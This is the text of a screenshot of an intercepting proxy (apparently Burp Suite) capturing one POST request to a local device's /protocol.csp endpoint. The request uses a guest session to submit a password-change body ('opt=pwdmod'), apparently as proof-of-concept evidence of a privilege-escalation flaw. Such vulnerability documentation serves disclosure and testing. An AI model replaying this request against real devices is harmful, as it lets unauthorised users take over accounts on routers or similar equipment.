 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.254:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /protocol.csp?fname=security&function=set HTTP/1.1
2 Host: 10.10.10.254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.254/app/user/guest.html
8 Content-Type: application/x-www-form-urlencoded
9 If-Modified-Since: 0
10 Cache-Control: no-cache
11 Content-Length: 69
12 Connection: close
13 Cookie: lastaccount=guest; SESSID=yrbgcAcynqVA9aGsBpgDaYa7MQ5sA54aoeqyFu93L4DU5; savelge=us; hasfirmcheck=1
14
15 name=guest&opt=pwdmod&pwd1=password_for_admin&pwd2=password_for_admin